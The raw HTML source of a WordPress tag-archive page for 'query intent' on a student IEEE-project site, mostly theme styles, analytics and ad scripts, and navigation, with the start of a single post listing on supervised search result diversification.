

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freeieeeprojectschennai.co.in/tag/query-intent/
body_size: 22435
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>query intent - freeieeeprojectschennai</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://freeieeeprojectschennai.co.in/tag/query-intent/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/query-intent\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/#listItem","position":1,"name":"Home","item":"https:\/\/freeieeeprojectschennai.co.in\/","nextItem":"https:\/\/freeieeeprojectschennai.co.in\/tag\/query-intent\/#listItem"},{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/query-intent\/#listItem","position":2,"name":"query intent","previousItem":"https:\/\/freeieeeprojectschennai.co.in\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/query-intent\/#collectionpage","url":"https:\/\/freeieeeprojectschennai.co.in\/tag\/query-intent\/","name":"query intent - freeieeeprojectschennai","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#website"},"breadcrumb":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/query-intent\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","url":"https:\/\/freeieeeprojectschennai.co.in\/","logo":{"@type":"ImageObject","url":"https:\/\/freeieeeprojectschennai.co.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo.png","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/query-intent\/#organizationLogo","width":300,"height":87},"image":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/query-intent\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/freeieeeprojectschennai.co.in\/#website","url":"https:\/\/freeieeeprojectschennai.co.in\/","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Feed" href="https://freeieeeprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Comments Feed" href="https://freeieeeprojectschennai.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; query intent Tag Feed" href="https://freeieeeprojectschennai.co.in/tag/query-intent/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/css/colors/default.css?ver=6.9' media='all' />
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://freeieeeprojectschennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freeieeeprojectschennai.co.in/wp-json/wp/v2/tags/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freeieeeprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="phkQ5620GdyYr03gi1s7JowhH7YzIUOMN_dX-4ZkYX0" />
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:noop]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-270x270.png" />
		<style id="wp-custom-css">
			.mg-footer-copyright {
    display: none !important;
}		</style>
		</head>
<body class="archive tag tag-query-intent tag-154 wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-way hfeed  ta-hide-date-author-in-list" >
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X8RVYHEHZN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X8RVYHEHZN');
</script>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Wed. Jan 21st, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                </div>
            </div>


                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://freeieeeprojectschennai.co.in"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://freeieeeprojectschennai.co.in"><span class='fas fa-home'></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a class="nav-link" title="Realtime Projects" href="http://realtimeproject.in">Realtime Projects</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a class="nav-link" title="IEEE Projects" href="http://ieeeprojectcentre.in">IEEE Projects</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a class="nav-link" title="1Crore Projects" href="http://1croreprojects.com">1Crore Projects</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a class="nav-link" title="ECE Projects" href="http://eceprojects.co.in">ECE Projects</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a class="nav-link" title="Final Year Project" href="http://finalyearprojectece.in">Final Year Project</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a class="nav-link" title="Project Centers" href="http://projectcentrechennai.in">Project Centers</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a class="nav-link" title="BE Projects" href="http://beprojectcentre.in">BE Projects</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a class="nav-link" title="ME Projects" href="https://meprojectschennai.co.in">ME Projects</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a class="nav-link" title="Free InternShip" href="http://freeinternshipinchennai.co.in/">Free InternShip</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a class="nav-link" title="Web Development" href="http://dlktech.co.in/">Web Development</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Tag: <span>query intent</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-123" class="post-123 post type-post status-publish format-standard has-post-thumbnail hentry category-application-projects category-web-application category-web-mining tag-document-selection tag-learning-framework tag-max-pooling tag-maximal-marginal-relevance tag-measurement tag-query-intent tag-ranking-functions tag-recurrent-neural-networks tag-search-problems tag-subtopic-attention tag-supervised-learning tag-supervised-methods tag-supervised-search-result-diversification tag-task-analysis tag-unsupervised-methods">
    <!-- mg-posts-sec mg-posts-modul-6 -->
    <div class="mg-posts-sec mg-posts-modul-6">
        <!-- mg-posts-sec-inner -->
        <div class="mg-posts-sec-inner">
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/supervised-search-result-diversification-via-subtopic-attention-using-dotnet/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/8-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/8-1.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/8-1-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/8-1-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/8-1-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/application-projects/" alt="View all posts in Application Projects"> 
                                 Application Projects
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/web-application/" alt="View all posts in Web Application"> 
                                 Web Application
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/web-mining/" alt="View all posts in Web Mining"> 
                                 Web Mining
                             </a>                    </div>

